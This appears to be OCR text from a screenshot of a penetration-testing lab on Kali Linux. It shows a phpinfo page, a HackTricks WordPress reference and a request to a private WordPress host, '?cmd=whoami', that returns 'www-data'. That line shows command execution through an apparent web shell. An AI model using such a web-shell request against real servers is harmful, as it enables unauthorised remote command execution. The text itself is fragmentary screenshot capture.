 PHP 7.4.3 - phpinfo()
192.168.159.154/wordpress/te
Wordpress | HackTricks
192.168.159.154/wordpress/test?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
www-data